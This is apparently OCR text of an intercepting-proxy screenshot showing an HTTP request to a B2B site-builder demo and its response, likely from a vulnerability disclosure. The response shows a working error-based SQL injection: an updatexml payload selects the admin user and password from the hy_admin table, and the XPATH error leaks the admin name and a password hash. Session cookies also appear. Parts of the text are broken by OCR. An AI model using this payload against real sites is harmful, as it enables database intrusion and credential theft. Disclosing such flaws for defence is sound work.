 Request
Raw Params Headers Hex
POST /buy-detail.html HTTP/1.1
Host: democn.b2b-builder.com
Proxy-Connection: keep-alive
Content-Length: 330
Accept: text/plain, */*; q=0.01
Origin: http://democn.b2b-builder.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://democn.b2b-builder.com/buy-detail-56.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: pgv_pvi=5576565760; pgv_si=s3938723840;
PHPSESSID=d76cbb289a0172fb94cd35b682a4ea75;
cnUSERID=b60bJwvmPmJudS4A4QGlJBaGxyPDUCoNcNGLJ3K5zUq
dpUGe2%2FnkFbFpfxEjil6xaK4; USER=testtestxxx
ajax=1&id=67&pname%5B%5D=%E7%BD%91%E7%BB%9C%E8%A
E%BE%E5%A4%87%E5%9F%BA%E7%A1%80%E6%95%99%E7%A8
%8B%E4%B8%8E%E5%AE%9E%E9%AA%8C%E6%8C%87%E5%AF%
BC(%E6%B8%85%number%5B%5D=20&unit%5B%5D=100&price%
5B%5D=113&bprice%5B%5D=111222
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Feb 2015 09:30:44 GMT
Server: Apache/2.2.9 (APMServ) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 355
Content-Type: text/html; charset=utf-8
insert into hy_message
(touserid,sub,con,date,msgtype)
VALUES
('9459','您求购的[' or
updatexml(1,concat(1,(SELECT concat(user,0x23,password)
FROM `hy_admin` limit 1)),1) or ']有新报价','<a
href="main.php?m=buy&s=admin_buy_list&id=67">点此查看</a>',
'2015-02-16 17:30','3')XPATH syntax error:
'admin#256a71c46db42154e4679c4037'
学
留